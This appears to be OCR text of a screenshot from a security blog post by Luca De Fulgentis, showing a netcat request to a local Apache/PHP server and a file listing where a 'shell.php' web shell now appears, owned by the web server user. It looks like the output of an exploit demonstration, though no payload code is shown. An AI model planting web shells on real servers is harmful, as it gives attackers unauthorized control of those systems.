
nc localhost 80
HTTP/1.1 200 OK
Date: Mon, 28 Sep 2009 10:39:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-
2ubuntu4.3 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.3
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
-rw-r--r-- 1 www-data www-data 54 Sep 28
12:39 shell.php
daath@shaytan:~$
Have phun,
/daath
Luca De Fulgentis
2 comments:
Share